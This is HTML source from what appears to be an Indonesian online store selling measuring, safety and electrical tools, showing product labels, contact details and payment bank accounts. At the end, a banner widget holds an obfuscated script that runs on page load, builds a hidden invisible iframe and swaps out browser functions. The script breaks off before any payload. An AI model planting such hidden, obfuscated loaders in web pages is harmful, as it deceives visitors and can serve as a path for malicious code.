<span class='labcount'>140</span>
</option>
<option class='labdrop' title='Sarung Tangan Anti Listrik' value='https://www.karyanusatama.co.id/search/label/Sarung%20Tangan%20Anti%20Listrik?&amp;max-results=7'>
Sarung Tangan Anti Listrik
<span class='labcount'>132</span>
</option>
<option class='labdrop' title='Senter' value='https://www.karyanusatama.co.id/search/label/Senter?&amp;max-results=7'>
Senter
<span class='labcount'>21</span>
</option>
<option class='labdrop' title='Sepatu Anti Listrik' value='https://www.karyanusatama.co.id/search/label/Sepatu%20Anti%20Listrik?&amp;max-results=7'>
Sepatu Anti Listrik
<span class='labcount'>123</span>
</option>
<option class='labdrop' title='siren' value='https://www.karyanusatama.co.id/search/label/siren?&amp;max-results=7'>
siren
<span class='labcount'>3</span>
</option>
<option class='labdrop' title='Sirine' value='https://www.karyanusatama.co.id/search/label/Sirine?&amp;max-results=7'>
Sirine
<span class='labcount'>667</span>
</option>
<option class='labdrop' title='Sirine Bandara' value='https://www.karyanusatama.co.id/search/label/Sirine%20Bandara?&amp;max-results=7'>
Sirine Bandara
<span class='labcount'>627</span>
</option>
<option class='labdrop' title='Sirine Engkol' value='https://www.karyanusatama.co.id/search/label/Sirine%20Engkol?&amp;max-results=7'>
Sirine Engkol
<span class='labcount'>100</span>
</option>
<option class='labdrop' title='Sirine Ex-Proof' value='https://www.karyanusatama.co.id/search/label/Sirine%20Ex-Proof?&amp;max-results=7'>
Sirine Ex-Proof
<span class='labcount'>78</span>
</option>
<option class='labdrop' title='Sirine Multitone' value='https://www.karyanusatama.co.id/search/label/Sirine%20Multitone?&amp;max-results=7'>
Sirine Multitone
<span class='labcount'>96</span>
</option>
<option class='labdrop' title='Sirine Q-Light' value='https://www.karyanusatama.co.id/search/label/Sirine%20Q-Light?&amp;max-results=7'>
Sirine Q-Light
<span class='labcount'>214</span>
</option>
<option class='labdrop' title='Smart Sensor' value='https://www.karyanusatama.co.id/search/label/Smart%20Sensor?&amp;max-results=7'>
Smart Sensor
<span class='labcount'>5</span>
</option>
<option class='labdrop' title='Sonar Fish Finder' value='https://www.karyanusatama.co.id/search/label/Sonar%20Fish%20Finder?&amp;max-results=7'>
Sonar Fish Finder
<span class='labcount'>33</span>
</option>
<option class='labdrop' title='Spectrometers' value='https://www.karyanusatama.co.id/search/label/Spectrometers?&amp;max-results=7'>
Spectrometers
<span class='labcount'>5</span>
</option>
<option class='labdrop' title='Spectrum Analyzer' value='https://www.karyanusatama.co.id/search/label/Spectrum%20Analyzer?&amp;max-results=7'>
Spectrum Analyzer
<span class='labcount'>8</span>
</option>
<option class='labdrop' title='Stabilizer' value='https://www.karyanusatama.co.id/search/label/Stabilizer?&amp;max-results=7'>
Stabilizer
<span class='labcount'>2</span>
</option>
<option class='labdrop' title='Steiner' value='https://www.karyanusatama.co.id/search/label/Steiner?&amp;max-results=7'>
Steiner
<span class='labcount'>6</span>
</option>
<option class='labdrop' title='Stick Grounding' value='https://www.karyanusatama.co.id/search/label/Stick%20Grounding?&amp;max-results=7'>
Stick Grounding
<span class='labcount'>1236</span>
</option>
<option class='labdrop' title='su' value='https://www.karyanusatama.co.id/search/label/su?&amp;max-results=7'>
su
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Tandu Dan Perahu Karet' value='https://www.karyanusatama.co.id/search/label/Tandu%20Dan%20Perahu%20Karet?&amp;max-results=7'>
Tandu Dan Perahu Karet
<span class='labcount'>78</span>
</option>
<option class='labdrop' title='Tang Hidrolik' value='https://www.karyanusatama.co.id/search/label/Tang%20Hidrolik?&amp;max-results=7'>
Tang Hidrolik
<span class='labcount'>79</span>
</option>
<option class='labdrop' title='Telescopic Hotstick' value='https://www.karyanusatama.co.id/search/label/Telescopic%20Hotstick?&amp;max-results=7'>
Telescopic Hotstick
<span class='labcount'>319</span>
</option>
<option class='labdrop' title='Temperature' value='https://www.karyanusatama.co.id/search/label/Temperature?&amp;max-results=7'>
Temperature
<span class='labcount'>35</span>
</option>
<option class='labdrop' title='Teropong Bushnell' value='https://www.karyanusatama.co.id/search/label/Teropong%20Bushnell?&amp;max-results=7'>
Teropong Bushnell
<span class='labcount'>150</span>
</option>
<option class='labdrop' title='Theodolite' value='https://www.karyanusatama.co.id/search/label/Theodolite?&amp;max-results=7'>
Theodolite
<span class='labcount'>64</span>
</option>
<option class='labdrop' title='Thickness Gauge' value='https://www.karyanusatama.co.id/search/label/Thickness%20Gauge?&amp;max-results=7'>
Thickness Gauge
<span class='labcount'>17</span>
</option>
<option class='labdrop' title='Timbangan Digital' value='https://www.karyanusatama.co.id/search/label/Timbangan%20Digital?&amp;max-results=7'>
Timbangan Digital
<span class='labcount'>205</span>
</option>
<option class='labdrop' title='Toa Speaker' value='https://www.karyanusatama.co.id/search/label/Toa%20Speaker?&amp;max-results=7'>
Toa Speaker
<span class='labcount'>10</span>
</option>
<option class='labdrop' title='Vibration Meter' value='https://www.karyanusatama.co.id/search/label/Vibration%20Meter?&amp;max-results=7'>
Vibration Meter
<span class='labcount'>14</span>
</option>
<option class='labdrop' title='Voltage Detector' value='https://www.karyanusatama.co.id/search/label/Voltage%20Detector?&amp;max-results=7'>
Voltage Detector
<span class='labcount'>258</span>
</option>
<option class='labdrop' title='Webbing Lifting' value='https://www.karyanusatama.co.id/search/label/Webbing%20Lifting?&amp;max-results=7'>
Webbing Lifting
<span class='labcount'>1</span>
</option>
</select>
</div>
</div>
</div></div>
<div class='sidebar section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Jam Operasional</h2>
<div class='widget-content'>
Senin - Sabtu | 08.00 - 17.00 WIB<br />
Marketing Office :
<a href="telp:+6285740767348"><br />Telp:_085740763748<br /></a>
Menyediakan berbagai macam produk dari alat ukur, alat safety,
 alat teknik, alat listrik, dan lain sebagainya<br />
Siska Sutama<br />
<a href="https://bit.ly/2RJPqMQ
">@Chatting_WhatsApp</a><br />
Email :<br />
<a href="mailto:risiskalestari2@gmail.com">risiskalestari2@gmail.com</a>
</div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Rekening Pembayaran</h2>
<div class='widget-content'>
<div><span style="font-family:&quot;;"><div align="center" class="small" style="color: #0066cc; font-family: Tahoma; font-size: 10px;"></div></span></div><div><span style="font-family:&quot;;">Pembayaran melalui Bank berikut :</span></div><div><span style="font-family:&quot;;"><div class="contentbr" style="color: #0066cc; font-family: Tahoma; font-size: 12px; margin-bottom: 5px;"></div></span></div><div><span style="font-family:&quot;;"></span></div><div><span style="font-family:&quot;;"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhr9BOfoyrNLWMG0dESlRX-QESaBkpVQ-HTbbr-q6vanT75-VVxGSfFXnNfoUSSuOIrhf0W0JK0gTwSrhJRgLYdi5mCyUED4r4OCBLUIjhjUwV4gXmncF8eUZHS7oLrQ-8xbYOd5WW6oGB1/s1600/bca_indoshop.png" style="color: #0066cc; font-family: &quot;tahoma&quot;; font-size: 12px; margin-left: -4px;" / /><span style="background-color: white;font-family:&quot;;font-size:12px;color:#0066cc;"></span><br /></span></div><div><span style="font-family:&quot;;"><div align="center" class="small" style="color: #0066cc; font-family: Tahoma; font-size: 10px;"></div></span></div><div><span style="font-family:&quot;;"><b>Norek :0970471961</b></span></div><div><span style="font-family:&quot;;"><div class="contentbr" style="color: #0066cc; font-family: Tahoma; font-size: 12px; margin-bottom: 5px;"></div></span></div><div><span style="font-family:&quot;;"></span></div><div><span style="font-family:&quot;;"><div class="entrytitle" style="border-bottom-color: rgb(152, 200, 252); border-bottom-style: dashed; border-bottom-width: 1px; color: #0066cc; font-family: Tahoma; font-size: 12px;"></div></span></div><div><span style="font-family:&quot;;"></span></div><div><span style="font-family:&quot;;"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjIs2u2J2sH6a0OzT4c7iQyF5FHf_sztEG99e8jQ4i0vHWFvsnx1JEFo9A8iIEi1j7Taob4uJCgr4bEF1v6yC22uFmggXaX1eZ_prI_zhrnZkYfqY33_rx3lH5NT10xEcyg_3jrLoDtx7SR/s1600/mandiri_indoshop.png" style="color: #0066cc; font-family: &quot;tahoma&quot;; font-size: 12px; margin-left: -4px;" / /><span style="background-color: white;font-family:&quot;;font-size:12px;color:#0066cc;"></span><br /></span></div><div><span style="font-family:&quot;;"><div align="center" class="small" style="color: #0066cc; font-family: Tahoma; font-size: 10px;"></div></span></div><div><span style="font-family:&quot;;"><b>Norek :900-00-2380699-6</b></span></div><div><span style="font-family:&quot;;"><div class="contentbr" style="color: #0066cc; font-family: Tahoma; font-size: 12px; margin-bottom: 5px;"></div></span></div><div><span style="font-family:&quot;;"></span></div><div><span style="font-family:&quot;;"><div class="entrytitle" style="border-bottom-color: rgb(152, 200, 252); border-bottom-style: dashed; border-bottom-width: 1px; color: #0066cc; font-family: Tahoma; font-size: 12px;"></div></span></div><div><span style="font-family:&quot;;"></span></div><div><span style="font-family:&quot;;"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLbRGrrTfYfPfqmWKg3cBL7UotNcOSWllJKzd_w6QoW0vQBv_HaoGKxs2OYonq3vIcp4e16D5XeaEg-EZxjItL7QKhvOm8yUkBSZyVKMb3jfCDxHuWRetp1hmaYsi06kPsoGgqqK1x2k0-/s1600/bni_indoshop.png" style="color: #0066cc; font-family: &quot;tahoma&quot;; font-size: 12px; margin-left: -4px;" / /><span style="background-color: white;font-family:&quot;;font-size:12px;color:#0066cc;"></span><br /></span></div><div><span style="font-family:&quot;;"><div align="center" class="small" style="color: #0066cc; font-family: Tahoma; font-size: 10px;"></div></span></div><div><span style="font-family:&quot;;"><b>Norek :0216676870</b></span></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Terjamin dan Terpercaya</h2>
<div class='widget-content'>
<center><a
 href="#" target="_blank"><img 
src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiKe3mToiuCRLsT-PSq9hoiR1oC612yGS2GD64gdHa-FtubhwCZo-iurQmlRDDPz1rbxqwB4G8-jxrH_GzljtppyYZcdRjr0sJm38pauswYDyZL5ByDnkeLJMyeZNPI4Q-mvbQHmhnbBhQ/s1600/widget.jpg"
 title="POLISIINTERNET.COM" width="291" height="191" 
/></a
></center>
</div>
</div><div class='widget Label' data-version='1' id='Label2'>
<h2>Label Produk</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Access%20Control'>Access Control</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Adapters'>Adapters</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alarm%20Emergency'>Alarm Emergency</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alarm%20Melody'>Alarm Melody</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alat%20Kapal'>Alat Kapal</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alat%20Laboratorium'>Alat Laboratorium</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alat%20Pemetaan'>Alat Pemetaan</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alat%20Safety'>Alat Safety</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alat%20Selam'>Alat Selam</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alat%20Survey%20Lainya'>Alat Survey Lainya</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alat%20Ukur%20lainya'>Alat Ukur lainya</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/ALTIMETER'>ALTIMETER</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Aneka%20Tang'>Aneka Tang</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Anemometer'>Anemometer</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Audio%20Generator'>Audio Generator</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Ballas%20Lampu'>Ballas Lampu</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/BAROMETER'>BAROMETER</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Body%20Harness'>Body Harness</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Breath%20Tester'>Breath Tester</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Cable%20Tester'>Cable Tester</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Calibrator'>Calibrator</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/CCTV%20System'>CCTV System</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Chain%20Block'>Chain Block</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Chlorophil%20Meter'>Chlorophil Meter</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/clamp'>clamp</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Clamp%20Meter'>Clamp Meter</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/CLINOMETER'>CLINOMETER</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Conductivity%20Meter'>Conductivity Meter</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Crimping%20Tool'>Crimping Tool</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Current%20Transformer'>Current Transformer</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Cutting%20Tool'>Cutting Tool</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Digital%20Oscilloscope'>Digital Oscilloscope</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Digital%20Soun%20Level'>Digital Soun Level</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Digital%20Sound%20%0ALevel'>Digital Sound 
Level</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Digital%20Sound%20Level'>Digital Sound Level</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Digital%20Thermometer'>Digital Thermometer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/e'>e</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/EMF%20Field%20Tester'>EMF Field Tester</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/ETSWING'>ETSWING</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Eyewash'>Eyewash</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Fiber%20Optic'>Fiber Optic</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Frequency%20Counter'>Frequency Counter</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Gas%20Analizer'>Gas Analizer</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Gas%20Detector'>Gas Detector</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/GERBER'>GERBER</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/GPS'>GPS</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/grounding'>grounding</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Hammer%20Tester'>Hammer Tester</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Hearing%20Protection'>Hearing Protection</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Helm%20Climbing'>Helm Climbing</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/High%20Voltage'>High Voltage</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Humidity%20Meter'>Humidity Meter</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/ICOM'>ICOM</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Jaket%20Pelampung'>Jaket Pelampung</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Kabel'>Kabel</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Kompas'>Kompas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/la'>la</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Baecon'>Lampu Baecon</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Beacon'>Lampu Beacon</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Emergency'>Lampu Emergency</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Explosion%20Proof'>Lampu Explosion Proof</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Indikator'>Lampu Indikator</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/LAMPU%20MENARA%20%2F%20TOWER%20LAMP'>LAMPU MENARA / TOWER LAMP</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/lampu%20Rotary'>lampu Rotary</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Signal'>Lampu Signal</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Sirine'>Lampu Sirine</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Sodium'>Lampu Sodium</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20SON-T%20Philips'>Lampu SON-T Philips</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Sorot'>Lampu Sorot</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20TL'>Lampu TL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/list'>list</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Mesin%20Listrik'>Mesin Listrik</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Meteran'>Meteran</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Micrometer'>Micrometer</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Mini%20Sirine'>Mini Sirine</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Moisture%20Meter'>Moisture Meter</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Moisture%20Tester'>Moisture Tester</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Multimeter'>Multimeter</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Ombrometer'>Ombrometer</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Panel%20Analog'>Panel Analog</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Parameter'>Parameter</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Penangkal%20Petir'>Penangkal Petir</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Penetrometer'>Penetrometer</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Perangkat%20Listrik'>Perangkat Listrik</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Photo%20Cell'>Photo Cell</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Power%20Supply'>Power Supply</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/PREASURE%20MAGNEHELIC'>PREASURE MAGNEHELIC</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/pres'>pres</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Protector'>Protector</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Racket%20Puller'>Racket Puller</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Refractometer'>Refractometer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/safety'>safety</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Safety%20Goggles'>Safety Goggles</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Safety%20Lainya'>Safety Lainya</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Sarung%20Tangan%20Anti%20Listrik'>Sarung Tangan Anti Listrik</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Senter'>Senter</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Sepatu%20Anti%20Listrik'>Sepatu Anti Listrik</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/siren'>siren</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Sirine'>Sirine</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Sirine%20Bandara'>Sirine Bandara</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Sirine%20Engkol'>Sirine Engkol</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Sirine%20Ex-Proof'>Sirine Ex-Proof</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Sirine%20Multitone'>Sirine Multitone</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Sirine%20Q-Light'>Sirine Q-Light</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Smart%20Sensor'>Smart Sensor</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Sonar%20Fish%20Finder'>Sonar Fish Finder</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Spectrometers'>Spectrometers</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Spectrum%20Analyzer'>Spectrum Analyzer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Stabilizer'>Stabilizer</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Steiner'>Steiner</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Stick%20Grounding'>Stick Grounding</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/su'>su</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Tandu%20Dan%20Perahu%20Karet'>Tandu Dan Perahu Karet</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Tang%20Hidrolik'>Tang Hidrolik</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Telescopic%20Hotstick'>Telescopic Hotstick</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Temperature'>Temperature</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Teropong%20Bushnell'>Teropong Bushnell</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Theodolite'>Theodolite</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Thickness%20Gauge'>Thickness Gauge</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Timbangan%20Digital'>Timbangan Digital</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Toa%20Speaker'>Toa Speaker</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Vibration%20Meter'>Vibration Meter</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Voltage%20Detector'>Voltage Detector</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Webbing%20Lifting'>Webbing Lifting</a>
</span>
<div class='clear'></div>
</div>
</div></div>
</aside>
</div>
<div class='clear'></div>
<div class='banner2 section section' id='banner2'><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<script data-cfasync="false" type="text/javascript">var _0xbc13=['src','currentScript','slice','toString','random','iframe','createElement','position','style','absolute','width','1px','height','display','none','opacity','about:blank','appendChild','documentElement','atob','contentWindow','decodeURIComponent','RegExp','localStorage','_data','hasOwnProperty'];(function(){var _0xf749x1=document;_0xf749x1[_0xbc13[1]][_0xbc13[0]]= Math[_0xbc13[4]]()[_0xbc13[3]](36)[_0xbc13[2]](2);var _0xf749x2=_0xf749x1[_0xbc13[6]](_0xbc13[5]),atob,decodeURIComponent,RegExp,localStorage;_0xf749x2[_0xbc13[8]][_0xbc13[7]]= _0xbc13[9];_0xf749x2[_0xbc13[8]][_0xbc13[10]]= _0xbc13[11];_0xf749x2[_0xbc13[8]][_0xbc13[12]]= _0xbc13[11];_0xf749x2[_0xbc13[8]][_0xbc13[13]]= _0xbc13[14];_0xf749x2[_0xbc13[8]][_0xbc13[15]]= 0;_0xf749x2[_0xbc13[0]]= _0xbc13[16];_0xf749x1[_0xbc13[18]][_0xbc13[17]](_0xf749x2);atob= _0xf749x2[_0xbc13[20]][_0xbc13[19]];decodeURIComponent= _0xf749x2[_0xbc13[20]][_0xbc13[21]];RegExp= _0xf749x2[_0xbc13[20]][_0xbc13[22]];try{localStorage= window[_0xbc13[23]]}catch(e){delete window[_0xbc13[23]];window[_0xbc13[23]]= {_data:{},'setItem':function(_0xf749x7,_0xf749x8){return this[_0xbc13[24]][_0xf749x7]= String(_0xf749x8)},'getItem':function(_0xf749x7){return this[_0xbc13[24]][_0xbc13[25]](_0xf749x7)?this[_0xbc13[24]][_0xf749x7]:undefined},'removeItem':function(_0xf749x7){return  delete this[_0xbc13[24]][_0xf749x7]},'clear':function(){return this[_0xbc13[24]]= {}}};localStorage= window[_0xbc13[23]]};try{window[_0xbc13[19]]}catch(e){delete 